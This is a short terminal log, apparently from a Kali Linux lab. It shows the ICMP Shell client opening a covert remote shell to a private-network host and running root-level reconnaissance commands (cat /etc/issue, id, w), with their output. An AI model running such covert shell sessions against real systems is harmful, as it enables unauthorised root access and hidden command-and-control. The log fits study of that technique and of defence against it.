 root@kali:~/icmpshell# ./ish -i 6555 -t 0 -p 8080 192.168.1.129
ICMP Shell v0.2  (client)   -   by: Peter Kieltyka
--------------------------------------------------
Connecting to 192.168.1.129...done.
# cat /etc/issue
php5.3.27 + mysql-5.5.32 + nginx-1.10.3 + centOS6.8_x64
id
uid=0(root) gid=0(root) groups=0(root)
w
 06:21:20 up  2:32,  2 users,  load average: 0.01, 0.03, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                03:49    2:31m  0.00s  0.00s -bash
root     pts/0    192.168.1.112    03:49    1:08   0.39s  0.39s /bin/bash -h